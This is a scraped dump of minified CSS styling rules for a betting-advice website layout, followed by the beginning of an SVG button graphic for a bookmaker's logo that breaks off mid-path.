.comment-login-checkbox{margin-right:10px}.comment_login_block .comment-login-submit{font-weight:700;color:#fff}.sidebar{width:33.87%;border-left:1px solid #f5f5f5;padding-top:15px;padding-left:36px}@media (max-width:1006px){.sidebar{padding-left:0;width:100%;border-left:none}}.sidebar .sidebar_widget{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:url(../img/dashed-silver.png)0 100%repeat-x;padding:48px 0 50px}@media (max-width:767px){.sidebar .sidebar_widget{padding-top:40px}}.sidebar .sidebar_widget:last-child{background:0 0}.sidebar .sidebar_widget .button_block{width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:33px}@media (max-width:767px){.sidebar .sidebar_widget .button_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar .sidebar_widget .button_block .button{margin:0}.sidebar .widget_content{margin-top:10px}.sidebar .widget_posts_archive .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0 20px 28px;border-bottom:1px solid #e6e6e6}@media (max-width:767px){.sidebar .widget_posts_archive .post_item{padding:20px 5px}}.sidebar .widget_posts_archive .post_item:last-child,.sidebar .widget_rows .widget_row:last-child{border-bottom:none}.sidebar .widget_posts_archive .image_block{min-width:112px;width:112px;margin-right:13px}.sidebar .widget_posts_archive .image_block img{width:100%;height:auto;display:block}.sidebar .widget_posts_archive .post_item_excerpt{margin:3px 0}.sidebar .widget_posts_archive .h3post_item_title,.sidebar .widget_posts_archive .post_item_title{font-size:15px;line-height:18px;margin:0}.sidebar .widget_posts_archive .post_item_readmore{font-size:13px}.sidebar .widget_posts_archive .post_item_readmore img{height:9px;width:auto}.sidebar .widget_rows .widget_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:25px;border-bottom:1px solid #f5f5f5}@media (max-width:1255px){.sidebar .widget_rows .widget_row{padding:25px 15px}}.sidebar .widget_rows .right{font-size:15px;line-height:20px;text-align:right}@media (max-width:1255px){.sidebar .widget_rows .right{font-size:13px}}.sidebar .widget_rows .m_images{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar .widget_rows .m_images img{display:block;margin:0 17px}.sidebar .widget_rows .m_images img:first-child{margin-left:0}.footer .footer_bottom .footer_3cols li:last-child .footer_column,.sidebar .widget_rows .m_images img:last-child{margin-right:0}.sidebar .sidebar_widget_rows .section_button{width:auto;padding-left:12px;padding-right:12px}@media (max-width:767px){.post_content_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.post_content_section{padding-bottom:55px;border:1px solid #ebebeb}@media (max-width:767px){.post_content_section{padding-bottom:25px}}.post_archive_section{padding-bottom:51px}.social_sidebar{width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1006px){.social_sidebar{width:75px}}@media (max-width:767px){.social_sidebar{width:100%}.social_icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.social_icons a{display:block;margin-bottom:30px}@media (max-width:767px){.social_icons a{margin:0 15px}}.social_icons a:last-child{margin-bottom:0}.footer img,.social_icons img{display:block}.post_main_content{width:calc(100% - 128px);padding-right:128px}@media (max-width:1006px){.post_main_content{width:calc(100% - 75px);padding-right:75px}}@media (max-width:767px){.post_main_content{width:100%;padding-right:0}}.post_main_content .section_title_block{margin-bottom:16px}@media (max-width:1006px){.post_main_content .section_title_block{-ms-flex-wrap:wrap;flex-wrap:wrap}.post_main_content .section_title_block .h2post_title,.post_main_content .section_title_block .post_title{margin-bottom:20px}.post_main_content .post_heading,.post_main_content .section_title_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar-right .post_main_content{padding-right:0}@media (max-width:1006px){.sidebar-right .post_main_content{padding-right:0}}.author_text,.post_content{line-height:20px}@media (max-width:767px){.author_text,.post_content{font-size:14px}}.post_content .article_table_row .name_cell{width:150px}.post_content .article_table_row .star-rating{height:16px;margin-right:5px}.post_content .article_table_row .star{font-size:16px;width:17px}.post_content .article_table_row .two_buttons_h_cell a:first-child{margin-right:15px}.post_author{margin-top:40px;padding-left:18px}@media (max-width:767px){.post_author{margin-top:26px;padding-left:0}}.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:55px;padding-right:55px}@media (max-width:767px){.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:25px;padding-right:0}}.post_author_heading{font-weight:600;text-transform:uppercase;letter-spacing:.46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:28px}@media (max-width:767px){.post_author_heading{margin-bottom:19px}}.post_author_heading .line{margin-top:9px;margin-left:16px;height:1px;background-color:#eee;width:100%}.post_author_content{padding-left:19px}@media (max-width:767px){.post_author_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}}.post_author_content .img_block{min-width:100px;width:100px;height:100px;margin-right:29px}.post_author_content .img_block img{width:100%;height:auto;border-radius:50%}.author_name{margin-top:0;margin-bottom:15px;line-height:22px}@media (max-width:767px){.author_name{margin-top:15px;font-size:18px}}.author_text{margin:0}.content_single_promotions .post_content_section{padding-top:0;padding-bottom:0}.content_single_promotions .post_content_wrapper{padding-bottom:43px}.content_single_promotions .main{padding-top:29px}.content_single_promotions .breadcrumbs{border-bottom:0}.content_single_promotions .sidebar .sidebar_widget:first-child{padding-top:14px}.content_single_promotions .post_heading{margin-bottom:23px}.content_single_promotions .content_single_promotion_image{max-width:100%;width:auto;height:auto;display:block;margin:0 auto 23px}.content_single_promotions .post_content{color:#989ba1}.content_single_promotions .post_content .image_block{text-align:center;margin-top:40px;margin-bottom:40px}.content_single_promotions .post_content .image_block img{display:block;margin:0 auto}.content_single_promotions .post_content .social_icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.content_single_promotions .post_content .social_icons a{margin:0 15px}.content_single_promotions .author_name{font-size:18px}.content_single_promotions .author_text{color:#989ba1}@media (max-width:767px){.content_single_promotions .sidebar{display:none}}.page_w_banner .content_wrapper{position:relative}.page_w_banner .breadcrumbs_wrapper{position:absolute;width:100%;left:0;top:0}.page_w_banner .breadcrumbs{border-color:rgba(255,255,255,.2)}.footer,.page_w_banner .breadcrumbs .breadcrumbs_link,.page_w_banner .breadcrumbs .breadcrumbs_separator{color:#fff}.page_w_banner .breadcrumbs .breadcrumbs_link:hover{text-decoration:underline}.footer{background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%)}.footer .footer_top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.2);padding:80px 0 50px}@media (max-width:1006px){.footer .footer_top{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:28px 0 15px}}.footer .footer_top .text{width:340px;margin-top:16px;margin-bottom:28px;opacity:.6;font-size:12px;line-height:20px}@media (max-width:1006px){.footer .footer_top .text{width:100%}}.footer .footer_bottom,.footer .footer_top .images{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer_top .images{width:360px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.footer .footer_top .images{width:100%;-ms-flex-pack:distribute;justify-content:space-around}.footer .footer_top .footer_3cols{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0 0 25px}.footer .footer_top .footer_3cols .footer_column{margin:0 0 20px;width:auto}}.footer .footer_bottom{padding:51px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.footer .footer_bottom{padding:24px 20px}}@media (max-width:767px){.footer .footer_bottom{padding:24px 0}}.footer .footer_bottom .copyright{margin:0;font-weight:600}@media (max-width:1006px){.footer .footer_bottom .copyright{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin-top:25px;opacity:.6;font-weight:400;text-align:center}.footer .footer_bottom .footer_3cols{-ms-flex-pack:distribute;justify-content:space-around;width:100%}}.footer .footer_bottom .footer_3cols li{list-style:none;margin:0;padding:0}.footer .footer_bottom .footer_3cols .footer_column{margin-right:28px}@media (max-width:1006px){.footer .footer_bottom .footer_3cols .footer_column{margin:0;width:auto}}.footer .footer_bottom a{color:#fff;font-weight:600}@media (max-width:767px){.footer .footer_bottom a{font-size:11px}}.footer .footer_column{width:160px;margin:0 28px}.footer .footer_column:last-child,.post_mobile .sidebar .m_images a:last-child{margin-right:0}.footer .footer_column .h4title,.footer .footer_column h4.title{font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0;margin-bottom:18px;color:#fff}@media (max-width:1006px){.footer .footer_column .h4title,.footer .footer_column h4.title{font-size:13px;padding:8px 40px 8px 5px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;cursor:pointer;margin-bottom:0}.footer .footer_column .h4title:after,.footer .footer_column h4.title:after{content:"";display:block;position:absolute;right:26px;top:calc(50% - 12px);font-family:"FontAwesome";font-weight:400;font-size:16px}.footer .footer_column .h4title.opened:after,.footer .footer_column h4.title.opened:after{content:""}.footer .footer_column .footer_menu,.footer .footer_column .menu{overflow-y:hidden;max-height:0;-webkit-transition:max-height .5s ease;-o-transition:max-height .5s ease;transition:max-height .5s ease}.footer .footer_column.opened .footer_menu,.footer .footer_column.opened .menu{max-height:1000px}}.footer .footer_column li{margin-bottom:9px}@media (max-width:1006px){.footer .footer_column li{margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.2)}}.footer .footer_column li a{opacity:.6;color:#fff;line-height:20px}@media (max-width:1006px){.footer .footer_column li a{display:block;font-size:12px;padding:15px 20px;opacity:1}}.sticky_bar_bottom{padding:30px 0;height:100px;position:fixed;bottom:0;width:100%;-webkit-box-shadow:1px 1px 3px #000;box-shadow:1px 1px 3px #000}.sticky_bar_bottom .sticky_content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.sticky_bar_bottom .sticky_title{margin:0;color:#fff;font-size:36px;line-height:20px;text-transform:uppercase}.sticky_bar_bottom .button{width:350px}.sticky_bar_bottom .sticky_close{position:absolute;top:16px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);opacity:.32}.overlay{z-index:100;position:fixed;background-color:#292929;opacity:.5;width:100%;height:100%;top:0;left:0;cursor:pointer;display:none}@media (max-width:1006px){.overlay{display:none!important}}.popup_error_message{position:fixed;top:calc(50% - 35px);left:calc(50% - 150px);width:300px;height:70px;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;padding:20px;border-radius:5px;-webkit-box-shadow:0 0 6px;box-shadow:0 0 6px;z-index:999}.banner_post_mobile .banner_content{padding-top:60px;height:auto}@media (max-width:1255px){.banner_post_mobile .banner_content{padding-top:48px}}@media (max-width:1006px){.banner_post_mobile .banner_content{padding-top:38px;padding-bottom:0}}.banner_post_mobile .banner_content .mobile_terms img{margin:0 10px 0 0;height:24px;width:24px}@media (max-width:1006px){.banner_post_mobile .banner_content .mobile_terms img{height:17px;width:17px}}@media (max-width:1255px){.banner_post_mobile .banner_content_left{max-width:400px}}@media (max-width:1006px){.banner_post_mobile .banner_content_left{max-width:320px}}@media (max-width:767px){.banner_post_mobile .banner_content_left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}.banner_post_mobile .mobile_logo{max-height:41px;height:auto;width:auto;margin-top:20px}@media (max-width:1255px){.banner_post_mobile .mobile_logo{margin-top:16px;max-height:32px}}@media (max-width:1006px){.banner_post_mobile .mobile_logo{margin-top:12px;max-height:26px}}@media (max-width:767px){.banner_post_mobile .mobile_logo{max-height:41px;margin-top:16px}}.banner_post_mobile h1.title{font-size:36px}@media (max-width:1255px){.banner_post_mobile h1.title{font-size:28px}}@media (max-width:1006px){.banner_post_mobile h1.title{font-size:22px}}@media (max-width:767px){.banner_post_mobile h1.title{font-size:32px}}.banner_post_mobile .app_links{width:100%;margin-top:15px}@media (max-width:1006px){.banner_post_mobile .app_links{margin-top:12px}}@media (max-width:767px){.banner_post_mobile .app_links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.banner_post_mobile .app_link{display:block}.banner_post_mobile .app_link:first-child{margin-right:30px}@media (max-width:1255px){.banner_post_mobile .app_link:first-child{margin-right:24px}}@media (max-width:1006px){.banner_post_mobile .app_link:first-child{margin-right:19px}}.banner_post_mobile .app_link img{width:165px;height:auto}@media (max-width:1255px){.banner_post_mobile .app_link img{width:148px}}@media (max-width:1006px){.banner_post_mobile .app_link img{width:118px}}@media (max-width:767px){.banner_post_mobile .app_link img{width:135px}}.banner_post_mobile .mobile_terms{margin:30px 0 17px}.banner_post_mobile .mobile_terms a{color:#fff;margin-right:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.banner_post_mobile .mobile_terms a{margin-right:10px;font-size:12px}}@media (max-width:767px){.banner_post_mobile .mobile_terms a{font-size:11px}}@media (max-width:1006px){.banner_post_mobile .mobile_terms{margin:24px 0 12px}}.banner_post_mobile .banner_content_right{-ms-flex-item-align:end;align-self:flex-end}@media (max-width:767px){.banner_post_mobile .banner_content_right{display:none}}.banner_post_mobile .banner_content_right img{max-width:666px;max-height:300px;display:block}@media (max-width:1255px){.banner_post_mobile .banner_content_right img{max-width:532px;max-height:240px}}@media (max-width:1006px){.banner_post_mobile .banner_content_right img{max-width:425px;max-height:192px}}.post_mobile .h2title,.post_mobile h2{font-size:26px;text-transform:none}@media (max-width:1255px){.post_mobile .h2title,.post_mobile h2{font-size:22px}}.post_mobile .h2title .fwn,.post_mobile h2 .fwn{font-weight:400}@media (max-width:1255px){.post_mobile .accordeon_section .title_right_block{min-width:265px}}@media (max-width:767px){.post_mobile .accordeon_section .title_right_block{min-width:auto}}.post_mobile .main{padding-right:56px}@media (max-width:1255px){.post_mobile .main{padding-right:45px}}@media (max-width:1006px){.post_mobile .main{padding-right:0}}.post_mobile .main .article,.post_mobile .main article,.post_mobile .main section{padding-right:0}.post_mobile .sidebar .widget_title{font-size:22px}.post_mobile .sidebar .widget_rows_leftright .widget_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_mobile .sidebar .m_images a{margin-right:20px}.mobile_app_screenshots{padding:30px 0 40px}.mobile_app_screenshots h2{text-align:center}.screenshot_slider_wrapper{margin-top:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.screenshot_slider_wrapper .slider_nav{cursor:pointer;min-width:70px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav{min-width:45px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_nav{display:none}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav img{width:100%;height:auto}}.screenshot_slider_wrapper .slider_content{width:910px}@media (max-width:1255px){.screenshot_slider_wrapper .slider_content{width:600px}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content{width:500px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content{width:100%}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:400px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px;width:auto;max-width:231px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:400px;width:auto}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content{margin:0 auto;border-radius:20px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:relative}.screenshot_slider_wrapper .slider_content .slider_item .text_block{position:absolute;top:0;width:100%;text-align:center}.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px;margin-bottom:0}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:19px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px}}.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px;margin-top:5px;font-weight:300}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:12px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px}}.section_mobile_review .content{padding:40px 80px 50px 50px;-webkit-box-shadow:0 4px 6px 0 rgba(126,126,126,.5);box-shadow:0 4px 6px 0 rgba(126,126,126,.5);border-radius:2px}@media (max-width:1255px){.section_mobile_review .content{padding:32px 64px 50px 50px}}@media (max-width:767px){.section_mobile_review .content{padding:40px 30px}}.section_mobile_review .section_title_block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_mobile_review .section_title_block img{margin-right:20px}.section_mobile_review .text{margin-top:30px;font-weight:300;font-size:16px}@media (max-width:767px){.section_mobile_review .text{font-size:14px}}.supported_devices .text{margin-top:10px;line-height:20px}.supported_devices .app_links{margin-top:40px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.supported_devices .app_links .app_link:first-child{margin-right:30px}.supported_devices .app_links img{height:auto}.section_key_features .items{margin-top:14px}.section_key_features .item{margin-bottom:40px}.section_key_features .item:last-child{margin-bottom:0}.section_key_features .item_header{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.section_key_features .item_header img{margin-right:15px}.section_key_features .item_title{font-size:16px;font-weight:700;margin:0 0 3px}.section_key_features .item_text{margin:0;line-height:20px}.section_verdict h2{font-weight:700}.section_verdict .content{margin-left:10px;font-weight:600;font-size:16px;line-height:20px;border-left:5px solid #28ce7a;padding:0 25px}.banner_contact_page{background:#38ae79}.banner_contact_page .banner_content{padding-top:0;height:200px}@media (max-width:767px){.banner_contact_page .banner_content{height:100px;min-height:100px;padding:0}.banner_contact_page .banner_content h1.title{font-size:22px;margin:0}}.contact_page_form_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact_page_form_block{max-width:520px;width:100%;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:45px 45px 25px}@media (max-width:767px){.contact_page_form_block{max-width:320px;padding:25px 25px 5px}}.contact_page_form_block .form_title{text-transform:none;font-size:18px;font-weight:400}@media (max-width:767px){.contact_page_form_block .form_title{font-size:14px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:40px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:32px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{width:100%;padding:12px 20px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{font-size:12px}}.contact_page_form_block textarea{height:100px}@media (max-width:767px){.contact_page_form_block textarea{height:80px}}.contact_page_form_block .button{margin-top:35px}@media (max-width:767px){.contact_page_form_block .button{margin-top:25px}}.sitemap_cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.sitemap_col{width:calc(100%/3);padding:30px}.sitemap_col .title{margin:15px 0;position:relative}.sitemap_col .title:after{display:block;content:"";position:absolute;bottom:-5px;left:0;width:50px;height:3px;background:#38ae79}.sitemap_col :first-child.title{margin-top:0!important}.sm_item{display:block;color:#464950;font-size:16px;line-height:1.3em;margin:0 0 5px}.page_updated_date{font-size:12px;padding-bottom:20px;margin-top:10px;color:#989ba1;font-weight:600}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Button-Ladbrokes.svg
body_size: 3877
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Ladbrokes</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Ladbrokes" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#E2231A" xlink:href="#path-1"></use>
        </g>
        <g id="Ladbrokes" transform="translate(43.000000, 13.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <path d="M9.3821737,16.3768617 C9.30474173,16.6865895 9.14987779,16.7640215 8.84014991,16.8414535 C8.14326218,16.9963174 5.20084732,16.9963174 4.03936777,16.9963174 C2.02613655,16.9963174 0.361349193,15.563826 1.05823692,12.7762751 C2.02613655,9.09825648 4.38781163,0 4.38781163,0 L7.48509044,0 L4.11679974,12.5826951 C4.07808375,12.853707 4.03936777,13.0860029 4.00065178,13.3182988 C3.92321981,14.2474825 4.31037966,14.5572104 5.31699527,14.5572104 L9.42088969,14.5572104 C9.53703764,14.5572104 9.84676552,14.6733583 9.73061757,15.0218022 C9.57575363,15.602542 9.3821737,16.3768617 9.3821737,16.3768617 Z M28.4691543,6.77529738 C28.9724621,6.77529738 29.9016458,6.85272935 30.4823855,6.93016132 L28.4691543,14.6346423 C28.0432785,14.7120743 27.1140948,14.7507903 26.2623432,14.7507903 C24.8298517,14.7507903 24.3652599,14.1700505 24.4814079,12.892423 C24.4814079,12.6214111 24.5588398,12.3116832 24.7137038,11.5373635 C24.7911357,11.1502037 25.1395796,9.83386019 25.1395796,9.83386019 C25.7203194,7.78191299 26.4946391,6.77529738 28.4691543,6.77529738 Z M35.2057357,0 L32.3020368,0 L31.1405573,4.56848623 C30.3662376,4.49105426 29.6306339,4.45233828 29.1273261,4.45233828 C25.5267394,4.45233828 23.3586443,5.96226169 22.3520287,9.91129216 C22.3520287,9.91129216 22.0423008,11.1502037 21.9261528,11.6147955 C21.7325729,12.3891152 21.7325729,12.5826951 21.7325729,12.814991 C21.500277,15.2928141 22.6617566,17.1511814 25.6816034,17.1511814 C27.1528108,17.1511814 28.8563142,16.9576014 30.3275216,16.6091576 C30.8308294,16.4930096 30.9469774,16.3768617 31.0631253,16.0284178 L35.2057357,0 Z M39.8903699,6.77529738 C41.3228613,6.77529738 41.7487372,7.43346912 41.6325892,8.59494867 C41.6325892,8.98210852 41.5551572,9.40798436 41.4002933,9.87257618 L40.9744175,11.5760795 C40.5485416,13.2021509 39.69679,14.7507903 37.7997067,14.7507903 C36.909239,14.7507903 36.0187714,14.7120743 35.6316115,14.6346423 L37.7222747,6.93016132 C38.3804465,6.85272935 39.3483461,6.77529738 39.8903699,6.77529738 Z M44.2652762,9.87257618 C44.3814241,9.40798436 44.4588561,8.98210852 44.4975721,8.55623269 C44.691152,6.11712563 43.5296725,4.45233828 40.5098256,4.45233828 C39.9678019,4.45233828 39.1934822,4.49105426 38.3804465,4.56848623 L39.541926,0 L36.5607952,0 C36.5607952,0 33.0763565,13.2795829 32.3794688,16.0671338 C32.2633208,16.4542936 32.8053446,16.5317256 32.8440606,16.5704416 C34.0829721,16.9188854 35.6703275,17.1124654 37.141535,17.1124654 C40.7808375,17.1124654 42.8715007,15.2928141 43.8394004,11.5760795 L44.2652762,9.87257618 Z M58.0481669,6.89144533 C59.3257944,6.89144533 59.8678182,7.58833306 59.7516702,8.86596057 C59.7129542,9.13697246 59.6742382,9.48541633 59.5968063,9.83386019 L59.1322144,11.5760795 C58.5901906,13.6280267 57.583575,14.6346423 55.9575037,14.6346423 C54.6798762,14.6346423 54.0991364,13.8216066 54.2152843,12.5439791 C54.2540003,12.3503992 54.2540003,12.1181033 54.4475803,11.3824996 C54.5250122,10.9566238 54.8734561,9.79514421 54.8734561,9.79514421 C55.4154799,7.70448102 56.6156754,6.89144533 58.0481669,6.89144533 Z M62.6553691,8.71109663 C62.848949,6.42685351 61.6487535,4.45233828 58.6676226,4.45233828 C55.144468,4.45233828 52.8989409,6.27198957 51.9310412,9.87257618 C51.9310412,9.87257618 51.6600293,10.8404758 51.5051654,11.3824996 C51.3890174,11.8470914 51.2728695,12.3503992 51.2341535,12.6601271 C51.0405736,15.0605182 52.2407691,17.1124654 55.183184,17.1124654 C58.7063386,17.1124654 60.9131497,15.2928141 61.9197654,11.5760795 L62.3843572,9.87257618 C62.5392211,9.40798436 62.6166531,9.09825648 62.6553691,8.71109663 Z M74.5798925,5.03307805 C74.7734724,4.83949813 74.8121884,4.56848623 74.4250285,4.56848623 L71.8310575,4.56848623 C71.6374776,4.56848623 71.4826137,4.6459182 71.2890337,4.83949813 L66.4495356,9.52413231 L69.0435066,0.038715985 L66.0623758,0.038715985 C66.0623758,0.038715985 63.0425289,11.6535115 61.7649014,16.4930096 C61.6874694,16.6865895 61.8423334,16.9576014 62.0746293,16.9576014 L64.0878605,16.9576014 C64.3201564,16.9576014 64.5911683,16.7640215 64.6298843,16.4930096 L65.9849438,11.2276357 L68.3079029,16.4930096 C68.3853349,16.6865895 68.5789148,16.9188854 68.8499267,16.9188854 L71.3277497,16.9188854 C71.5213296,16.9188854 71.7923415,16.7253055 71.6374776,16.4155776 C71.1728858,15.408962 68.8112107,10.4146 68.8112107,10.4146 L74.5798925,5.03307805 Z M79.1483787,6.89144533 C80.3485742,6.89144533 80.96803,7.58833306 80.851882,8.82724458 C80.813166,9.13697246 80.7744501,9.36926837 80.6970181,9.64028027 L75.9736679,9.64028027 C76.3995438,8.09164087 77.4061594,6.89144533 79.1483787,6.89144533 Z M83.3684211,10.4146 C83.523285,9.71771224 83.600717,9.52413231 83.6781489,8.90467655 C83.8717289,6.34942154 82.7102493,4.45233828 79.8065504,4.45233828 C76.3608278,4.45233828 74.0765847,5.96226169 72.9925371,10.0274401 C72.9925371,10.0274401 72.8376731,10.6081799 72.6828092,11.2663516 C72.5666612,11.8858074 72.4505133,12.5052632 72.4505133,12.6601271 C72.1795014,16.0284178 74.4250285,17.1124654 76.3608278,17.1124654 C78.412775,17.1124654 79.3806746,16.9963174 80.851882,16.7640215 C81.2777579,16.7253055 81.3551898,16.5704416 81.4326218,16.2219977 L81.8584976,14.4023464 C80.851882,14.5572104 78.9547988,14.7120743 77.3674434,14.7120743 C75.6252241,14.7120743 75.1219162,13.8216066 75.1993482,12.6214111 C75.1993482,12.3503992 75.3154962,12.0406713 75.3929281,11.7309435 L82.5941014,11.7309435 C82.9038292,11.7309435 83.0974092,11.5373635 83.1748411,11.1889197 C83.1748411,11.1889197 83.2522731,10.9179078 83.3684211,10.4146 Z M93.5120091,4.87821411 C92.3505296,4.56848623 91.0341861,4.45233828 89.7178426,4.45233828 C87.6658954,4.45233828 84.9944924,5.11051002 84.7234805,8.0142089 C84.6460486,9.05954049 85.1493564,10.0274401 85.9236761,10.6081799 L88.5176471,12.4278312 C89.0209549,12.814991 89.1758188,13.1634349 89.1371028,13.5118788 C89.0596708,14.5959263 88.2466352,14.7895063 87.1625876,14.7895063 C86.6205638,14.7895063 84.6460486,14.7120743 83.6394329,14.5572104 C83.2522731,14.5184944 83.0974092,14.8282223 83.0586932,14.9056542 L82.7102493,16.2607137 C82.6328173,16.4930096 82.7876813,16.6865895 82.9812612,16.7253055 C84.2976047,17.0737494 86.155972,17.1511814 86.8915757,17.1511814 C89.5242627,17.1511814 91.8472218,16.0284178 92.1182337,13.2021509 C92.2343816,12.2342513 91.9633697,11.3824996 90.7244582,10.4920319 L88.3240671,8.71109663 C87.8981913,8.44008473 87.7433274,8.13035685 87.7433274,7.82062897 C87.8207593,6.89144533 88.8273749,6.81401336 89.4855467,6.81401336 C90.3760143,6.81401336 91.8859378,6.89144533 92.8925534,7.08502526 C93.2797132,7.12374124 93.3958612,6.81401336 93.4345772,6.65914942 L93.744305,5.4202379 C93.821737,5.38152192 93.937885,4.95564608 93.5120091,4.87821411 Z M53.0150888,4.87821411 C53.0925208,4.52977025 52.7827929,4.45233828 52.7053609,4.45233828 C51.8148933,4.45233828 50.6534137,4.52977025 49.3370702,5.49766987 L49.4532182,5.07179404 C49.5306502,4.83949813 49.3757862,4.6459182 49.1434903,4.6459182 L47.2076911,4.6459182 C46.8979632,4.6459182 46.6656673,4.83949813 46.6269513,5.07179404 C46.6269513,5.07179404 44.1104123,14.6346423 43.6458204,16.4542936 C43.5683885,16.7640215 43.6458204,16.9963174 43.9555483,16.9963174 L45.8913476,16.9963174 C46.1623595,16.9963174 